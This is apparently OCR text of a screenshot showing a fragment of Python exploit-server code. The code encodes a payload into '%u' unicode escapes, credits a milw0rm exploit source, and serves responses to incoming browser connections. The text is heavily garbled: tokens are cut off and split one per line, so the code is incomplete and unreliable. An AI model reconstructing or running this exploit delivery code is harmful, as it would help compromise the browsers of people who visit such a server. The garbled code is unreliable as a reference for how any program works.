
return
 exploit

def
convert_to_utf16
(
self
,
 pay
# From Beta v2.0 by Berend
# http://www.milw0rm.com/e
        enc_payload 
=
''
for
 i 
in
range
(
0
,
len
(
payl
            num 
=
0
for
 j 
in
range
(
0
,
2
)
:
                num 
+=
(
ord
(
payloa
            enc_payload 
+=
'%%u%04
return
 enc_payload

def
log_request
(
self
,
*
args
,
*
pass
def
do_GET
(
self
)
:
print
'[-] Incoming connec
        self
.
send_response
(
200
)
        self
.
send_header
(
'Content-
        self
.
end_headers
(
)